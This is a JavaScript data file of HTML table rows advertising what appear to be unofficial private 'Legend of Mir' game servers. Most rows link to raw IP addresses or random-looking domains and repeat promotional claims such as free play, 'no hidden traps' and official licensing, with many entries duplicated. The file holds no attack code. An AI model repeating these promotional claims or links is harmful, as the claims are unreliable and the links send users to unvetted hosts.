adlistData[2060] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月20日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2061] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2062] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月20日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2063] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2064] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2065] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2066] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2067] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月20日/★全天套黄★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2068] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月20日/★全天套黄★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2069] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://210.16.173.40:86' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>1月20日/★全天套黄★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://210.16.173.40:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2070] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2071] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2072] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2073] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2074] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2075] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月20日/★全天套黄★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2076] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2077] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月20日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2078] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2079] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2080] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2081] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2082] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2083] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2084] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2085] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2086] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2087] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2088] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2089] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2090] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2091] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2092] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2093] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2094] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2095] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2096] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2097] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2098] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2099] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2100] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2101] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2102] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2103] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2104] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2105] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2106] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2107] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2108] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2109] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2110] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2111] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2112] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2113] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2114] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2115] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2116] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2117] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2118] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2119] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2120] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
